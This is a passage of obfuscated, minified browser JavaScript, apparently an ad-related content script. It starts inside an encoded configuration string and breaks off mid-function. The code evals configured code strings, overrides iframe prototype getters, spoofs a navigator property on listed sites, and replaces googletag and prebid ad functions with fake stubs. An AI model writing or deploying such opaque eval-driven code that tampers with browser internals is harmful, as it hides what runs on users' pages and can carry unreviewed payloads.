so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuv+uvdiscso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhulu7u7u7skso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4umso,socsb5ujadso8souus65uqcis4ubds4ugs4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrcu9buji5u4pumuxsr2sbsrsbipu0uxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurseurumskhsmsmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4u0so,socsb5ujadso8souus65uqcis4uqs6ubukuku9s6s4ums4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pu7,u0,sk,ugum,ugur,ugsm,umum,u0smux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmb2cuj57mcu9ubs6bs1mubdsouo,ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uvsbiuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8so3ukmubs6ujibsbu9cmiu4usu9u9dmubdsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujso,sousisbuju9s6siujs10sbu97u9u4ujcso8pumux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmu7souo,ufsocu9sbu9buj5s6so8so32muu5s6du9s6m52ujsbiu4u9muusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umu0u7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s47iddsbu9s4umskso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv32m7ubs6uziu4msbmujuuuvu3uv32m7ubs6uziu4m7mujuvu3uv3ukubuziu4ubuji5u4so,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mugmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmumsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s4us55uju9s6s4umsmso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73ugsmsmu7umhughsmurhugu0ursmhse,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3sku0souo";if(18===e[t(2739)])return null;const n=(0,u.OC)(decodeURI(e));if(!n)throw t(521);return n}catch(e){const n=t(1060)[t(381)](e);return L.A[t(475)](n),null}},I=(t,e,n,r)=>{const i=a1B;t[i(372)]((t=>i(422)===t[i(3128)]||i(1308)===t[i(3128)]&&e||i(2377)===t[i(3128)]&&e&&n||i(612)===t[i(3128)]&&!e))[i(2763)]((t=>(t=>{const e=i;try{const n=t[e(1660)][e(2488)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,c.Wq)({protectUrlContext:r,url:n,endpoint:j.A[e(101)]})))[e(2488)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,M.md)(e)));t[e(2458)]&&Y(n),t[e(3153)]&&window[e(2277)]((()=>Y(n)),t[e(3153)][e(1730)]),t[e(3184)]&&window[e(2793)](t[e(3184)][e(1394)],(()=>Y(n)))}catch(t){console[e(475)](t)}})(t)))},Y=A=>{const RM=a1B;try{eval(A)}catch(t){j.A[RM(1319)]&&console[RM(475)](RM(1082),t)}}},2691:(b,O,o)=>{"use strict";const Rc=a1B;o.d(O,{Hz:()=>Y,b9:()=>I,bb:()=>q,hQ:()=>C});var j=o(7549),u=o(2997),M=o(6516);const c=Rc(2308),L={querySelectorAll:()=>[]},S={postMessage:()=>null,document:L,parent:window};function I(){const t=Rc;u.A[t(1581)]();const e=Object[t(887)](HTMLIFrameElement[t(2155)],t(2389));Object[t(2953)](HTMLIFrameElement[t(2155)],t(2389),{get:function(){const n=t;if(this[n(2267)](c))return S;for(var r=arguments[n(2739)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2564)][n(2646)](this,...i)}});const n=Object[t(887)](HTMLIFrameElement[t(2155)],t(1648));Object[t(2953)](HTMLIFrameElement[t(2155)],t(1648),{get:function(){const e=t;if(this[e(2267)](c))return L;for(var r=arguments[e(2739)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2564)][e(2646)](this,...i)}})}function Y(t){t[Rc(2238)](c,"")}function A(){const t=Rc,e=navigator[t(600)][t(1771)]();return![t(276),t(1493),t(1694),t(2387),t(260),t(1548)][t(2851)]((n=>e[t(1009)](n)))&&[t(919),t(2585)][t(2851)]((n=>e[t(1009)](n)))}function R(t,e){return(0,M.c)(((n,r)=>{const i=a1B;let o=0;t[i(2763)]((s=>{const a=i;s[a(675)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(2739)]&&n(!1)}))[a(1692)](r)}))}))}function C(t){const e=Rc,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1868)](t));)r[e(2866)](t[e(2927)](i,o[e(615)])),r[e(2866)](J(o[1])),i=o[e(615)]+o[0][e(2739)];return r[e(2866)](t[e(2927)](i)),r[e(1579)]("")}function J(t){const Rf=Rc;try{const m=eval(t);return null===m?Rf(2460):void 0===m?Rf(1789):m[Rf(2880)]()}catch(t){return console[Rf(475)](t),t[Rf(2880)]()}}function q(t){const e=Rc;[e(1280),e(2240),e(1956),e(188),e(851),e(114),e(637),e(706),e(1627),e(1585),e(1687)][e(2851)]((t=>location[e(2572)][e(1457)](t)))&&Object[e(2953)](t,e(3174),{get:function(){return 8}})}const f=(t,e,n)=>{const r=Rc;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2938)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(3082)][t]=e,o),clearTargeting:()=>(i[r(3082)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(3082)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1977)](i[r(3082)]),getTargetingMap:()=>i[r(3082)],setForceSafeFrame:t=>o};return o};function k(t){const e=Rc;window[e(1019)]=window[e(1019)]||{},window[e(1019)][e(2092)]=window[e(1019)][e(2092)]||[];const n=function(){const n=e,r=window[n(1019)][n(1942)];window[n(1019)][n(1942)]=function(e,i){const o=n;if(i===window[o(1019)][o(2276)][o(1083)][o(405)]||t[o(2851)]((t=>e[o(1771)]()[o(1009)](t[o(1771)]()))))return j.A[o(1319)](o(1834),e),f(e,o(2938),o(1100));for(var s=arguments[o(2739)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2646)](this,e,i,...a)}};try{window[e(1019)][e(2092)][e(963)](n)}catch(t){j.A[e(475)](e(2509)+t),window[e(1019)][e(2092)][e(2866)](n),window[e(1019)][e(2092)][e(2866)]((()=>{const t=e,n=window[t(1019)][t(2533)]()[t(1371)]()[t(372)]((e=>e[t(3066)]()))[t(372)]((e=>e[t(536)]()[t(1771)]()[t(1009)](t(1100))));n[t(2739)]>0&&(j.A[t(1319)](t(2628)+n[t(2765)]((e=>e[t(536)]()))[t(1579)](", ")),window[t(1019)][t(1119)](n))}))}}function d(t){const e=Rc;if(0===t[e(2739)])return;window[e(1019)]=window[e(1019)]||{},window[e(1019)][e(2092)]=window[e(1019)][e(2092)]||[];const n=function(){const n=e,r=window[n(1019)][n(1157)];window[n(1019)][n(1157)]=function(e,i,o){const s=n,a=t[s(372)]((t=>e[s(1009)](t)));if(a[s(2739)]>0)return j.A[s(1319)](s(2687),e,s(831),a[s(1579)](", "),"]"),f(e,i,o);for(var c=arguments[s(2739)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2646)](this,e,i,o,...l)}};try{window[e(1019)][e(2092)][e(963)](n)}catch(r){j.A[e(475)](e(2509)+r),window[e(1019)][e(2092)][e(2866)](n),window[e(1019)][e(2092)][e(2866)]((()=>{const n=e,r=window[n(1019)][n(2533)]()[n(1371)]()[n(372)]((e=>t[n(2851)]((t=>e[n(536)]()[n(1009)](t)))));r[n(2739)]>0&&(j.A[n(1319)](n(638)+r[n(2765)]((t=>t[n(536)]()))[n(1579)](", ")),window[n(1019)][n(1119)](r))}))}}function H(){const t=Rc;(arguments[t(2739)]>0&&void 0!==arguments[0]?arguments[0]:[t(1617)])[t(2763)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(391)]=window[e][n(391)]||[],window[e][n(391)][n(2866)]((function(){const t=n,r=function(t){const n=a1B;try{t&&n(2449)==typeof t[n(791)]&&(j.A[n(1319)](n(2569)[n(381)](e),t[n(791)]),setTimeout((()=>t[n(791)]([])),0)),j.A[n(1319)](n(1151)[n(381)](e),t)}catch(t){j.A[n(475)](n(2702)[n(381)](e),t)}return Promise[n(340)]({bids:[],timedOut:[],auctionId:null})};r[t(3096)]=function(n){const r=t;return r(2449)!=typeof n||j.A[r(1319)](""[r(381)](e,r(3135))[r(381)](n)),n},window[e][t(3023)]=r,window[e][t(835)]=function(){const n=t;j.A[n(1319)](n(908)[n(381)](e,n(542)))},window[e][t(833)]=function(){const n=t;j.A[n(1319)](n(908)[n(381)](e,n(585)))},window[e][t(2530)]=function(){const n=t;return j.A[n(1319)](n(908)[n(381)](e,n(1707))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1185);function s(){const t=r,e=i.A[t(2564)](o);return e?t(1354)===e:void 0}function a(t){const e=r;i.A[e(501)](o,t[e(2880)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1B;if(Object[e(1773)])return Object[e(1773)](t);{const n={};return t[e(2763)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{T:()=>i});const i=r(1159)},7401:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1775)](t){const e=r;if(!t[e(3033)])return 0;let n;for(n=0;n<t[e(3033)][e(1596)][e(2739)]&&t[e(3033)][e(1596)][n]!==t;n++);return n}static[r(1077)](){const t=r;let e=arguments[t(2739)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(325)]!==e[t(2010)]}catch(t){return!0}}static[r(2958)](){const t=r;if(void 0!==l[t(1657)])return l[t(1657)];if(!l[t(1077)]())return l[t(1657)]=!1,!1;if(window[t(601)][t(977)][t(576)](t(785))||(0,o.EW)(window[t(601)][t(977)]))return l[t(1657)]=!0,!0;try{if((window[t(601)][t(977)][t(1009)]("#")?window[t(601)][t(977)][t(2927)](0,window[t(601)][t(977)][t(2379)]("#")):window[t(601)][t(977)])===(window[t(1286)][t(601)][t(977)][t(1009)]("#")?window[t(1286)][t(601)][t(977)][t(2927)](0,window[t(1286)][t(601)][t(977)][t(2379)]("#")):window[t(1286)][t(601)][t(977)]))return l[t(1657)]=!0,!0}catch(t){}return l[t(1657)]=!1,!1}static[r(1906)](){const t=r;if(!this[t(1077)]())return!1;try{return window[t(1286)][t(601)][t(977)],!1}catch(t){return!0}}static[r(3147)](t){const e=r,n=e(234);let i=t[n];return i||(i=a.A[e(1272)](),t[n]=i),i}static[r(2986)](t){const e=r,n=document[e(1154)](e(1258)),i=s.A[e(2564)]()[e(665)][e(2564)][e(2646)](t);for(let t=0;t<i[e(2739)];t++){const r=i[t];s.A[e(2564)]()[e(1406)][e(2646)](n,r[e(2440)],r[e(1162)])}return s.A[e(2564)]()[e(206)][e(501)][e(2646)](n,s.A[e(2564)]()[e(206)][e(2564)][e(2646)](t)),n}static[r(1913)](t,e){const n=r;e[n(1402)]?s.A[n(2564)]()[n(890)][n(2646)](e[n(1477)],t,e[n(1402)]):s.A[n(2564)]()[n(1860)][n(2646)](e[n(1477)],t)}static async[r(1821)](t,e){const n=r;if(s.A[n(2564)]()[n(2070)][n(2646)](t,n(2358))&&!s.A[n(2564)]()[n(2070)][n(2646)](t,n(2083))){const r=(0,c.c)((e=>{const r=n;s.A[r(2564)]()[r(518)][r(2646)](t,r(1120),(()=>{e()})),s.A[r(2564)]()[r(518)][r(2646)](t,r(475),(()=>{e()}))}));return e[n(3033)][n(2691)](t,e),r}return e[n(3033)][n(2691)](t,e),(0,c.c)((t=>t()))}static async[r(1716)](t,e){const n=r;if(s.A[n(2564)]()[n(2070)][n(2646)](e,n(2358))&&!s.A[n(2564)]()[n(2070)][n(2646)](e,n(2083))){const r=(0,c.c)((t=>{const r=n;s.A[r(2564)]()[r(518)][r(2646)](e,r(1120),(()=>{t()})),s.A[r(2564)]()[r(518)][r(2646)](e,r(475),(()=>{t()}))}));return s.A[n(2564)]()[n(1860)][n(2646)](t,e),r}return s.A[n(2564)]()[n(1860)][n(2646)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1657),void 0)},7194:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(240)](t){const e=r;return!!(t&&t instanceof Element)&&e(1476)===window[e(804)](t)[e(2925)]}static[r(2328)](t){const e=r;return!!(t&&t instanceof Element)&&e(1905)===window[e(804)](t)[e(626)]}static[r(1602)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2564)](window)[e(2204)][e(2564)][e(2646)](t)[e(2925)],s=window[e(804)](t);return e(1476)===s[e(2925)]&&(o.A[e(2564)](window)[e(2204)][e(2564)][e(2646)](t)[e(2925)]=e(425),e(1476)===s[e(2925)]&&(n=!0)),""===i?o.A[e(2564)](window)[e(2204)][e(2564)][e(2646)](t)[e(669)](e(2925)):o.A[e(2564)](window)[e(2204)][e(2564)][e(2646)](t)[e(2925)]=i,n}static[r(186)](t){const e=r;let n=t[e(1477)];for(;n;){if(this[e(240)](n))return!0;n=n[e(1477)]}return!1}static async[r(3016)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(288)](t):t instanceof Element&&this[e(955)](t)}static async[r(288)](t){const e=r,n=new u(t);return await n[e(1056)]()}static[r(955)](t){const e=r;if(!t||!document[e(2725)](t))return!1;if(this[e(1602)](t))return a.A[e(1319)](e(3160)),!1;const n=t[e(2523)]();return!(n.x+window[e(2454)]+n[e(2325)]<-500&&(a.A[e(1319)](e(1844)),a.A[e(1319)](e(2365)[e(381)](n.x,e(1764))[e(381)](n.y,e(2788))[e(381)](window[e(2454)],e(568))[e(381)](window[e(388)],e(1395))[e(381)](n[e(2325)],e(2622))[e(381)](n[e(586)])),1))}static[r(2675)](t){const e=r;return function(){const e=a1B,n=window[e(804)](t);return e(1046)===t[e(1436)][e(1771)]()||!(e(550)!==t[e(1436)][e(1771)]()||!(t[e(2358)]||n[e(2009)]&&e(1476)!==n[e(2009)]))||!(e(115)!==t[e(1436)][e(1771)]()||!n[e(2009)]||e(1476)===n[e(2009)])||"a"===t[e(1436)][e(1771)]()}()&&this[e(1056)](t)}static[r(1056)](t){const e=r,n=window[e(804)](t);if(e(1476)===n[e(2925)])return!1;if(e(2558)!==n[e(626)])return!1;if(parseFloat(n[e(1034)])<.2)return!1;if(t[e(1289)]<10||t[e(2232)]<10)return!1;let i=t[e(3033)];for(;i;){if(this[e(1602)](i))return!1;i=i[e(3033)]}return!0}static async[r(2116)](t){const e=r;for(const n of Array[e(215)](t[e(959)](e(550))))if(l[e(2675)](n))return!0;for(const n of Array[e(215)](t[e(959)](e(1046))))if(l[e(2675)](n))return!0;for(const n of Array[e(215)](t[e(959)](e(115))))if(l[e(2675)](n))return!0;for(const n of Array[e(215)](t[e(959)]("a")))if(l[e(2675)](n))return!0;const n=[];for(const r of Array[e(215)](t[e(959)](e(2606)))){const t=new u(r);n[e(2866)](t[e(1056)]())}return(await Promise[e(422)](n))[e(2851)]((t=>!0===t))}static[r(922)](t){u[r(623)](t)}}class u{constructor(t){const e=r;this[e(2606)]=t,(0,i.A)(this,e(2799),void 0),(0,i.A)(this,e(1651),!1),(0,i.A)(this,e(1245),0)}[r(1056)](){return(0,c.c)((t=>{const e=a1B;if(!l[e(1056)](this[e(2606)]))return t(!1);this[e(1245)]&&window[e(742)](this[e(1245)]),this[e(1245)]=o.A[e(2564)](window)[e(1909)][e(2646)](window,(()=>{const n=e;if(this[n(1651)])return void window[n(742)](this[n(1245)]);if(!this[n(2606)]||!o.A[n(2564)]()[n(423)][n(2564)][n(2646)](this[n(2606)]))return window[n(742)](this[n(1245)]),t(!1);this[n(2799)]=new MessageChannel,this[n(2799)][n(2215)][n(3176)]=e=>{const r=n,i=o.A[r(2564)]()[r(3112)][r(2564)][r(2646)](e);if(r(3084)==typeof i&&(0,s._)(i)){this[r(1651)]=!0;const e=(0,s.ks)(i);e===u[r(2178)]?t(!0):e===u[r(1434)]&&t(!1)}};const r=(0,s.md)(u[n(2427)]);o.A[n(2564)]()[n(423)][n(2564)][n(2646)](this[n(2606)])[n(2195)](r,"*",[this[n(2799)][n(450)]])}),200),o.A[e(2564)](window)[e(2950)][e(2646)](window,(()=>{const 